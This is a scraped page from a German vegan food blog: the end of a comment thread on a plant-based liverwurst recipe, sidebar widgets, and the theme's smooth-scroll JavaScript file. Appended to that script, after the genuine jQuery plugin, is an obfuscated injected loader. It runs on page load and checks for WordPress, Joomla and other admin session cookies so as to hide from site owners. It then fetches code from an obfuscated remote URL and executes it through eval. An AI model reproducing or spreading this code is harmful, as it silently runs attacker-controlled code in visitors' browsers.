			26. April 2013 um 13:22</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@ Elvira: Ab Ende der zweiten Woche merkt man langsam, dass es umkippt. Es bekommt langsam einen unangenehm s&#228;uerlichen Geruch und Geschmack. Wirst du wohl die n&#228;chsten Tage dann merken, wenn du sie noch nicht aufgegessen hast ;)</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-5971">
		<div id="comment-5971">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='https://www.unverbissen-vegetarisch.de' rel='external nofollow ugc' class='url'>Claudia</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-5971">
			27. April 2013 um 11:38</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ja, so in etwa bis 2 Wochen &#8211; der Geruchstest gibt Bescheid!  Meist erreicht ein Glas (400g) bei mir diese Lebensdauer allerdings nicht&#8230;</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-6021">
		<div id="comment-6021">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.quilttraum.wordpress.com' rel='external nofollow ugc' class='url'>Elvira</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-6021">
			29. April 2013 um 12:34</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Danke f&#252;r eure Antworten. An meiner Frage l&#228;sst sich leicht erkennen, wie sehr auch ich in die Falle des MHDs gefallen bin. Bei all den selbstgemachten Produkten gibt es das ja nun nicht mehr &#8211; also werde ich wieder Auge, Nase und Zunge trainieren m&#252;ssen. Der Nachteil meiner veganen Lebensweise ist, dass nur ich konsequent danach lebe. Eine Packung veganer K&#228;se plus die Leberwurst reicht da weit &#252;ber zwei Wochen. Das Glas musste ich bereits entsorgen. Beim n&#228;chsten Mal nehme ich nur die H&#228;lfte der Zutaten.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-6035">
		<div id="comment-6035">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='https://www.unverbissen-vegetarisch.de' rel='external nofollow ugc' class='url'>Claudia</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-6035">
			30. April 2013 um 11:28</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Elvira:  meine Erfahrung ist, dass viele meiner veganen Gerichte auch Normalk&#246;stlern schmecken und sie nichts dagegen haben, da mitzuessen.</p>
<p>Von daher wundert mich deine &#8222;Umgebung&#8220;. Stehen sie deinem Bem&#252;hen denn feindselig gegen&#252;ber? Probieren sie deine veganen Gerichte nicht? Was sagen sie konkret zur &#8222;veganen Leberwurst&#8220;?? Eigentlich kann doch ehrlicherweise niemand behaupten, die schmecke nicht!</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='https://www.unverbissen-vegetarisch.de/2013/08/bester-veganer-kase-ein-update/' rel='external nofollow ugc' class='url'>Bester veganer Käse – ein Update » Unverbissen vegetarisch</a></p>
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-81973">
		<div id="comment-81973">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.portionsdiaet.de' rel='external nofollow ugc' class='url'>Klaus-Peter</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2012/02/rein-pflanzliche-vegane-leberwurst/#comment-81973">
			16. Januar 2016 um 19:26</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich finde ja, dass Hummus derart vielseitig zubereitet werden kann, dass man &#8222;Wurstersatz&#8220; komplett streichen kann &#8211; und manche m&#246;gen ja auch gar nicht auf die echte Wurst verzichten, sind aber einem veganen Auftstrich gegen&#252;ber auch aufgeschlossen, und dann ist &#8222;ohne Cholesterin&#8220; schon einmal ein Fortschritt.<br />
Das nur am Rande, Deinen Kommentar zu<br />
<a href="http://portionsdiaet.de/rezepte/hummus-vielfalt-rezepte-genuss#comments" rel="nofollow ugc">http://portionsdiaet.de/rezepte/hummus-vielfalt-rezepte-genuss#comments</a><br />
habe ich dort beantwortet.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
			</ol>
				
	</div><!-- end comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/2012/02/vegane-schnupperwochen-tag-1/" rel="next">&larr; Vorheriger Beitrag</a></div>
				<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/2012/02/mein-weg-in-richtung-vegane-ernaehrung-ein-zwischenbericht/" rel="prev">Nächster Beitrag &rarr;</a></div>
			</nav><!-- end #nav-below -->
				
	</div><!-- end content -->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4
body_size: 4613
content:
/*-----------------------------------------------------------------------------------
 Smooth Scrolling
-----------------------------------------------------------------------------------*/
/*!
 * jQuery Smooth Scroll Plugin v1.4
 *
 * Date: Mon Apr 25 00:02:30 2011 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2010, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
(function(c){function k(b){return b.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")}var l=k(location.pathname),m=function(b){var d=[],a=false,e=b.dir&&b.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var f=c(this);if(f[e]()>0)d.push(this);else{f[e](1);a=f[e]()>0;f[e](0);a&&d.push(this)}}});if(b.el==="first"&&d.length)d=[d.shift()];return d};c.fn.extend({scrollable:function(b){return this.pushStack(m.call(this,{dir:b}))},
firstScrollable:function(b){return this.pushStack(m.call(this,{el:"first",dir:b}))},smoothScroll:function(b){b=b||{};var d=c.extend({},c.fn.smoothScroll.defaults,b);this.die("click.smoothscroll").live("click.smoothscroll",function(a){var e=c(this),f=location.hostname===this.hostname||!this.hostname,g=d.scrollTarget||(k(this.pathname)||l)===l,i=this.hash,h=true;if(!d.scrollTarget&&(!f||!g||!i))h=false;else{f=d.exclude;g=0;for(var j=f.length;h&&g<j;)if(e.is(f[g++]))h=false;f=d.excludeWithin;g=0;for(j=
f.length;h&&g<j;)if(e.closest(f[g++]).length)h=false}if(h){d.scrollTarget=b.scrollTarget||i;d.link=this;a.preventDefault();c.smoothScroll(d)}});return this}});c.smoothScroll=function(b,d){var a,e,f,g=0;e="offset";var i="scrollTop",h={};if(typeof b==="number"){a=c.fn.smoothScroll.defaults;f=b}else{a=c.extend({},c.fn.smoothScroll.defaults,b||{});if(a.scrollElement){e="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}f=d||c(a.scrollTarget)[e]()&&c(a.scrollTarget)[e]()[a.direction]||
0}a=c.extend({link:null},a);i=a.direction=="left"?"scrollLeft":i;if(a.scrollElement){e=a.scrollElement;g=e[i]()}else e=c("html, body").firstScrollable();h[i]=f+g+a.offset;e.animate(h,{duration:a.speed,easing:a.easing,complete:function(){a.afterScroll&&c.isFunction(a.afterScroll)&&a.afterScroll.call(a.link,a)}})};c.smoothScroll.version="1.4";c.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,afterScroll:null,easing:"swing",speed:400}})(jQuery);

jQuery(document).ready(function() {
	jQuery('a.top').smoothScroll();
});;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};